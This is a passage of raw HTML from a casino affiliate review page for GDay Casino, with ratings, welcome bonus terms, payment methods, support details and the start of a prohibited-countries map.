<!--						<span class="ac-icon-nav-down"></span>-->
<!--					</div>-->
					<div class="link-max">
						<div class="link-max__text _more-text">
							<span>See All</span> Software Providers (6)</div>
						<div class="link-max__text _less-text">
							<span>Show Less</span> Software Providers (6)						</div>
						<span class="ac-icon-nav-down"></span>
					</div>
							</div>

			<h3>
				Top Casino Games			</h3>
			<div class="top-casino__items">
										<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Gates of Olympus" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Gates of Olympus							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sugar Rush" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sugar Rush							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Big Bamboo" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Big Bamboo							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sweet Bonanza Xmas" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sweet Bonanza Xmas							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Book of Dead" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Book of Dead							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Hood vs Wolf" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Hood vs Wolf							</div>
						</div>
								</div>
		</div>
	</div>
</div>

<div class="review-module review-module--player-experience" id="player-experience" data-rating="4.1" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
			<div class="label-gray">GDay Casino Review</div>
			
			<h2>Player Experience</h2>

						<div class="review-content-section-rating">
				
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.10</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>
			
						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Excellent Site Navigation. —</strong> GDay Casino offers excellent navigation. You will have no issue finding any information or game you are looking for.</p>
	</li>
		<li class="list-positive">
		<p><strong>Flawless Performance. —</strong> This site is almost glitch-free with games operating smoothly.</p>
	</li>
		<li class="list-positive">
		<p><strong>Amazing Design. —</strong> GDay Casino&#8216;s theme is one of its standout features. It will ensure you play happily for hours.</p>
	</li>
		<li class="list-positive">
		<p><strong>Brilliant Mobile Experience. —</strong> The mobile version of GDay Casino&#8216;s website is an example for other competitors to follow when providing players with an incredible mobile experience.</p>
	</li>
		<li class="list-positive">
		<p><strong>Security Features. —</strong> GDay Casino offers the following security features: SSL Encryption.</p>
	</li>
		<li class="list-negative">
		<p><strong>Interminable Registration Process. —</strong> You&#8217;ll have to dedicate a few minutes of your time to register an account on GDay Casino before you can start gambling.</p>
	</li>
	</ul>
			</div>
			
			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--welcome-bonus" id="welcome-bonus" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
				<div class="label-gray">GDay Casino Review</div>

				<h2>Welcome Bonus</h2>

				<div class="bonus-container bonus-blocks bonus-blocks__row">

					<div class="bonus-content">
						<div class="label-gray">
							<h3 class="label-gray">GDay Casino Welcome Package</h3>
						</div>
						<h3>Up to 500 GBP Welcome Package + 50 Free Spins</h3>
					</div>

											<div class="bonus-pic">
							<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Gday-casino-logo.png" alt="GDay Casino" loading="lazy" fetchpriority="low" width="96" height="96">
						</div>
						<div class="list-element__bonus">
		<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 100GBP First Deposit Bonus + 25 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 20 GBP<br /></div><div>Maximum Bonus : 100 GBP<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 35x<br /></div><div>Free Spins : 25<br /></div><div>Wagering Requirements : 35x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>	</div>
<div class="bonus-cta-btn">
		<a href="https://www.gdaycasino.com/" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div><div class="bonus-content">
			<div class="label-gray">
				<h3 class="label-gray">GDay Casino Welcome Package</h3>
			</div>
			<h4>Up to 500 GBP Welcome Package + 50 Free Spins</h4>
		</div>			<div class="list-element__bonus">
				<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 500GBP First Deposit Bonus + 50 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 20 GBP<br /></div><div>Maximum Bonus : 500 GBP<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 35x<br /></div><div>Free Spins : 50<br /></div><div>Wagering Requirements : 35x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>			</div>
		<div class="bonus-cta-btn">
		<a href="https://www.gdaycasino.com/" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--promotions" id="promotions" data-rating="4" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">GDay Casino Review</div>
				
				<h2>Promotions</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Unique Promotions. —</strong> GDay Casino provides a superb number of unique promotions to improve the player experience.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Average Promotions. —</strong> While GDay Casino offers an okay level of promotions, it needs to improve to reach the higher standard of some of its rivals.</p>
	</li>
		<li class="list-negative">
		<p><strong>Hardly Any Promotions. —</strong> If you&#8217;re chasing promotions, run away from GDay Casino.</p>
	</li>
		<li class="list-negative">
		<p><strong>Little VIP Transparency. —</strong> Any VIP program should clearly state the rewards players would earn from it. That&#8217;s not the case at GDay Casino.</p>
	</li>
		<li class="list-negative">
		<p><strong>Modest VIP Program. —</strong> Although GDay Casino has a VIP program, it provides rewards well below what a frequent player expects.</p>
	</li>
	</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--payments" id="payments" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">GDAY CASINO REVIEW</div>
			<h2 class="_title">Payments</h2>

							<div class="payments">
																		<h3 class="_row-title _title-deposits">
								Deposits							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/12/Sofortuberweisung.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Sofortuberweisung</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/12/Giropay-Logo.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>GiroPay</span>
					<span class="_more ac-tooltip">
			+3			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Skrill</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/images/logos/1740385374372_67bc2c5e5515ee10fda89cab.webp" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dotpay</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paypal.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>PayPal</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>MasterCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paysafecard.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>PaysafeCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
					<span class="_more ac-tooltip">
			+3			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Bank-Transfer.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bank transfer</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Interac-Online.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Interac Online</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/MuchBetter.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>MuchBetter</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
					<span>POLi</span>
							<span>TrustPay</span>
				</div>
									</div>
								</div>
																															<h3 class="_row-title _title-withdrawals">
								Withdrawals							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paypal.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>PayPal</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>MasterCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paysafecard.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>PaysafeCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
					<span class="_more ac-tooltip">
			+2			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/11/Bank-Wire-Transfer.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bank Wire Transfer</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/MuchBetter.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>MuchBetter</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
					<span>POLi</span>
				</div>
									</div>
								</div>
																						</div>
			
						<div class="payments_info">
				<h4>Maximum Withdrawals</h4>
				<p>5000</p>
			</div>
			
			
		</div>
	</div>
</div>

<div class="review-module review-module--customer-service" id="customer-service" data-rating="4.2" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">GDay Casino Review</div>
				
				<h2>Customer Service</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Easy To Contact Support. —</strong> You shouldn&#8217;t run into much trouble when looking for help from GDay Casino&#8216;s support.</p>
	</li>
		<li class="list-positive">
		<p><strong>Live chat. —</strong> Available 24 hours a day, 7 days a week.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Good Enough Assistance. —</strong> I don&#8217;t recommend GDay Casino if you want exceptional support. It did just enough to help with my issue. However, here are some other problems I had: lost connection to chat, support can&#8217;t answers all my questions.</p>
	</li>
	</ul>
				</div>
				
				<h3>Support information</h3>

				<div class="contact-container">
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.80078 16.4707C10.7305 19.4004 14.2754 21.6562 17.166 21.6562C18.4551 21.6562 19.5879 21.207 20.5059 20.1914C21.0332 19.6055 21.3457 18.9316 21.3457 18.2578C21.3457 17.7109 21.1309 17.1934 20.623 16.8223L17.6152 14.6836C17.127 14.3418 16.7363 14.1855 16.375 14.1855C15.9062 14.1855 15.4961 14.4492 15.0371 14.8984L14.3242 15.6113C14.2168 15.7188 14.0801 15.7676 13.9434 15.7676C13.7969 15.7676 13.6406 15.709 13.5332 15.6504C12.918 15.3086 11.8535 14.3906 10.8672 13.4141C9.89062 12.4277 8.97266 11.373 8.63086 10.748C8.58203 10.6406 8.52344 10.4941 8.52344 10.3379C8.52344 10.2109 8.5625 10.0742 8.66992 9.9668L9.38281 9.24414C9.83203 8.78516 10.0957 8.375 10.0957 7.90625C10.0957 7.54492 9.93945 7.1543 9.59766 6.66602L7.47852 3.6875C7.10742 3.16992 6.57031 2.94531 5.99414 2.94531C5.33008 2.94531 4.66602 3.23828 4.08008 3.78516C3.09375 4.71289 2.6543 5.86523 2.6543 7.14453C2.6543 10.0352 4.88086 13.5508 7.80078 16.4707Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">Phone Number</div>
						<div class="contact-container__value">Not Provided</div>
					</div>
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.9062C12.4297 12.9062 12.8105 12.7109 13.2598 12.2617L21.7852 3.77539C21.3945 3.44336 20.7207 3.27734 19.7734 3.27734H4.00195C3.16211 3.27734 2.54688 3.43359 2.19531 3.74609L10.75 12.2617C11.1992 12.7109 11.5801 12.9062 12 12.9062ZM1.17969 18.9316L8.26953 11.8906L1.20898 4.92773C1.01367 5.25977 0.90625 5.79688 0.90625 6.55859V17.3594C0.90625 18.0918 1.00391 18.6191 1.17969 18.9316ZM22.8105 18.9219C22.9863 18.5996 23.084 18.082 23.084 17.3594V6.55859C23.084 5.81641 22.9766 5.26953 22.7812 4.94727L15.7402 11.8906L22.8105 18.9219ZM4.2168 20.6406H19.9785C20.8672 20.6406 21.4922 20.4648 21.8633 20.1328L14.6465 12.9648L14.0703 13.5312C13.3867 14.1953 12.7324 14.5078 12 14.5078C11.2676 14.5078 10.6133 14.1953 9.92969 13.5312L9.35352 12.9648L2.14648 20.123C2.55664 20.4648 3.25 20.6406 4.2168 20.6406Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">E-Mail</div>
						<div class="contact-container__value"><a href="/cdn-cgi/l/email-protection#81f2f4f1f1eef3f5c1e6e5e0f8e2e0f2e8efeeafe2eeec"><span class="__cf_email__" data-cfemail="6615131616091412260102071f0507150f08094805090b">[email&#160;protected]</span></a></div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--map" id="prohibited-countries" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >GDAY CASINO REVIEW</div>
			<h2 class="_title">Prohibited Countries</h2>
			<div class="_text"><p>Before I move forward with my GDay Casino review, make sure you don’t play on this platform if you reside in one of the following countries:</p>
</div>
			<div class='_map -prohibited' >
				<div class="_tooltip">
					Prohibited				</div>
				<svg viewBox="-50 -20 1100 686">
    <path id="AE" class="_country"
          d="M619.874 393.722l.499-.149.104.838 2.194-.481 2.319.079 1.694.091 1.92-2.072 2.091-1.974 1.772-1.908.534 1.056.381 2.437-1.433.012-.229 1.997.496.425-1.269.601-.008 1.245-.817 1.256-.073 1.219-.565.638-8.428-1.524-1.075-3.08z"/>
    <path id="AF" class="_country -active"
          d="M646.879 356.901l2.859 1.3 2.115-.456.585-1.557 2.213-.519 1.58-1.052.56-2.785 2.363-.678.44-1.252 1.323.941.845.109 1.561.023 2.115.741.857.427 2.029-1.126.946.677.904-1.609 1.676.074.431-.518.297-1.428 1.207-1.238 1.518.81-.305 1.084.848.169-.261 2.956 1.109 1.143.978-.733 1.244-.347 1.747-1.571 1.931.259 2.892.006.499 1.007-1.632.392-1.425.645-3.218.405-3.011.731-1.636 1.508.662 1.46.321 1.704-1.397 1.43.117 1.302-.771 1.214-2.667-.105 1.102 2.219-1.784.844-1.191 2.004.154 1.98-1.095.924-1.037-.306-2.143.428-.307.914-2.088-.005-1.562 1.843-.099 2.75-3.643 1.335-1.953-.282-.568.702-1.676-.408-2.804.479-4.698-1.637 2.543-2.93-.23-2.096-2.124-.552-.22-2.085-.918-2.644 1.2-1.827-1.221-.495.77-2.451z"/>
    <path id="AL" class="_country -active"
          d="M532.985 334.657l-.356 1.273.398 1.594 1.163.901-.056.968-.911.532-.169 1.19-1.304 1.765-.476-.254-.056-.8-1.553-1.225-.244-1.75.237-2.528.383-1.159-.473-.591-.188-1.196 1.216-1.865.178.715.754-.336.597 1.016.671.386z"/>
    <path id="AM" class="_country"
          d="M597.453 337.502l3.896-.579.581.974 1.068.64-.564.924 1.493 1.258-.79 1.162 1.19.988 1.259.593.062 2.496-1.015.106-1.145-2.08.013-.557-1.239.008-.83-.973-.583.099-1.105-1.063-2.085-.908.27-1.787z"/>
    <path id="AO" class="_country -active"
          d="M521.03 479.784l.691 2.088.805 1.683.645.908 1.074 1.47 1.854-.228.925-.396 1.549.397.42-.703.704-1.637 1.739-.109.151-.486 1.431-.011-.244 1.011 3.402-.024.051 1.768.568 1.086-.413 1.698.206 1.735.935 1.049-.15 3.371.694-.26 1.219.07 1.737-.425 1.277.167.296.881-.319 1.379.493 1.335-.418 1.068.239.986-5.838-.036-.129 9.158 1.892 2.377 1.83 1.823-5.153 1.192-6.788-.414-1.943-1.4-11.366.126-.424.205-1.672-1.319-1.818-.087-1.678.497-1.35.555-.264-1.833.388-2.552.967-2.645.146-1.236.91-2.588.668-1.173 1.611-1.87.899-1.269.294-2.107-.147-1.609-.838-1.013-.747-1.716-.689-1.694.15-.586.862-1.117-.851-2.718-.574-1.88-1.405-1.774.267-.544 1.157-.376.813.052.983-.336 8.276.036zm-10.906-.541l-.713.296-.75-2.104 1.132-1.207.847-.47 1.051.959-1.021.587-.458.719-.088 1.22z"/>
    <path id="AR" class="_country"
          d="M291.601 648.907l-2.664.245-1.43-1.726-1.689-.13-3.002-.003-.002-10.568 1.077 2.148 1.402 3.525 3.645 2.865 3.925 1.207-1.262 2.437zm1.5-122.438l1.648 2.178 1.094-2.426 3.197.125.453.644 5.155 4.945 2.292.464 3.426 2.262 2.888 1.202.402 1.362-2.76 4.731 2.827.854 3.149.479 2.217-.505 2.543-2.398.458-2.743 1.389-.593 1.407 1.789-.057 2.489-2.361 1.729-1.883 1.282-3.165 3.078-3.741 4.372-.701 2.594-.75 3.365.028 3.297-.608.742-.217 2.165-.192 1.761 3.56 2.914-.383 2.368 1.752 1.507-.143 1.7-2.694 4.516-4.157 1.913-5.624.746-3.08-.361.589 2.147-.574 2.721.518 1.851-1.682 1.299-2.874.512-2.696-1.347-1.083.967.391 3.71 1.893 1.135 1.535-1.189.835 1.962-2.582 1.18-2.251 2.383-.412 3.907-.663 2.107-2.648.011-2.198 2.035-.804 3.013 2.757 2.982 2.681.831-.964 3.726-3.312 2.375-1.822 5.025-2.559 1.719-1.149 2.059.905 4.641 1.866 2.633-1.182-.231-2.599-.715-6.775-.608-1.162-2.632.054-3.332-1.867.284-.988-1.596-.245-4.599 2.151-1.878.889-2.68-.326-2.112 1.486-3.52 1.024-5.35-.301-2.331 1.224-.748-.3-1.478-1.301-.782.924-1.63-1.266-1.462-.655-4.395 1.127-.767-.474-4.543.659-3.751.75-3.223 1.679-1.3-.853-3.462-.009-3.217 2.123-2.263-.065-2.868 1.6-3.313.007-3.086-.728-.609-1.292-5.694 1.728-3.343-.265-3.115 1.002-2.896 1.836-2.963 1.979-1.95-.839-1.225.585-1.001-.089-5.143 3.054-1.509.962-3.159-.34-.758 2.336-2.722 3.676.733z"/>
    <path id="AT" class="_country"
          d="M522.861 309.853l-.213 1.704-1.579.008.544.899-.931 2.647-.535.689-2.452.101-1.415.922-2.316-.314-4.009-1.051-.626-1.424-2.771.712-.327.777-1.698-.58-1.431-.111-1.269-.747.429-1.007-.108-.734.846-.228 1.419 1.148.399-1.091 2.473.177 2.004-.744 1.345.127.874.849.261-.704-.397-2.72 1.007-.534.989-1.951 2.083 1.364 1.577-1.735.987-.319 2.177 1.298 1.317-.22 1.292.8-.225.535z"/>
    <path id="AU" class="_country -active"
          d="M882.928 588.16l2.709 1.277 1.526-.508 2.188-.71 1.682.248.199 4.425-.961 1.3-.289 3.064-.98-1.047-1.946 2.675-.58-.208-1.725-.12-1.729-3.276-.384-2.496-1.617-3.254.071-1.695 1.836.325zm-5.149-86.063l1.01 2.254 1.799-1.084.929 1.218 1.346 1.125-.288 1.28.598 2.484.426 1.452.706.355.761 2.495-.271 1.52.908 1.995 3.038 1.542 1.98 1.407 1.881 1.292-.367.721 1.604 1.872 1.09 3.249 1.119-.662 1.137 1.306.686-.464.483 3.208 1.989 1.871 1.302 1.167 2.191 2.488.788 2.487.072 1.774-.193 1.937 1.336 2.676-.16 2.811-.485 1.48-.757 2.871.057 1.859-.555 2.34-1.238 2.996-2.077 1.631-1.023 2.59-.936 1.666-.831 2.932-1.082 1.707-.709 2.583-.362 2.401.144 1.109-1.607 1.224-3.139.128-2.588 1.454-1.288 1.38-1.694 1.539-2.322-1.584-1.718-.629.436-1.851-1.533.67-2.455 2.582-2.424-.97-1.59-.564-1.604-.254-2.714-1.027-1.813-2.175-.521-2.655-.651-1.752-1.378-1.398-2.697-.414.922-1.661-.679-2.522-1.369 2.351-2.495.627 1.467-1.885.425-1.953 1.083-1.646-.225-2.472-2.28 2.849-1.752 1.15-1.074 2.693-2.189-1.396.087-1.791-1.754-2.43-1.479-1.247.527-.766-3.598-2.001-1.971-.094-2.696-1.597-5.021.31-3.631 1.175-3.19 1.1-2.676-.219-2.972 1.696-2.432.766-.54 1.75-1.035 1.363-2.38.082-1.761.299-2.478-.613-2.017.367-1.925.154-1.668 1.801-.817-.153-1.406.959-1.348 1.082-2.046-.134-1.879-.001-2.975-2.168-1.507-.642.061-1.927 1.393-.456.476-.761-.1-1.196.343-2.302-.313-1.948-1.482-3.294-.46-1.845.121-1.83-1.116-2.079-.071-.934-1.242-1.262-.35-2.468-1.603-2.477-.388-1.327 1.231 1.346-.946-2.881 1.391.898.83 1.203-.047-1.59-1.388-2.43-.269-.968-.65-.917.305-1.767.574-.75.383-1.519-.3-1.768 1.159-2.165.211 2.292 1.185-2.071 2.278-1.002 1.366-1.276 2.143-1.095 1.274-.232.772.367 2.209-1.109 1.701-.33.425-.65.742-.271 1.55.07 2.947-.867 1.524-1.313.716-1.575 1.645-1.491.126-1.169.073-1.589 1.962-2.474 1.181 2.514 1.193-.582-.998-1.375.88-1.409 1.237.629.34-2.205 1.532-1.421.676-1.138 1.41-.491.044-.804 1.232.335.049-.722 1.233-.412 1.355-.387 2.071 1.318 1.556 1.705 1.755.02 1.783.271-.594-1.582 1.343-2.303 1.264-.749-.437-.715 1.218-1.632 1.698-1.006 1.435.339 2.355-.537-.051-1.455-2.054-.936 1.493-.413 1.857.704 1.489 1.167 2.361.729.801-.288 1.738.875 1.638-.815 1.054.248.656-.547 1.287 1.41-.747 1.528-1.064 1.155-.964.096.325 1.146-.824 1.435-.996 1.414.201.814 2.229 1.596 2.16.928 1.443.999 2.027 1.722.79-.003 1.468.746.426.901 2.677.992 1.852-.999.549-1.566.568-1.289.349-1.59.853-2.3-.39-1.394.202-.837-.324-1.643.367-2.157.538-.581-.437-.953.678-1.511.532-1.563.07-.81 1.042-1.063.791 1.388.194 1.783.699.344.119 1.197 1.02 1.452.21 1.62-.096 1.034z"/>
    <path id="AZ" class="_country"
          d="M601.432 342.462l.831.973 1.239-.008-.013.558 1.145 2.08-1.923-.477-1.417-1.661-.445-1.366.583-.099zm6.649-5.433l1.241.253.481-.945 1.674-1.506 1.474 1.965 1.426 2.623 1.307.172.863.988-2.31.294-.487 2.823-.482 1.263-1.028.839.075 1.769-.698.178-1.749-1.869.967-1.779-.829-1.062-1.051.268-3.307 2.656-.062-2.496-1.259-.593-1.19-.988.791-1.162-1.494-1.258.564-.924-1.068-.64-.581-.974.687-.607 2.089 1.068 1.511.22.382-.435-1.381-2.017.728-.517.788.126 1.928 2.267z"/>
    <path id="BA" class="_country"
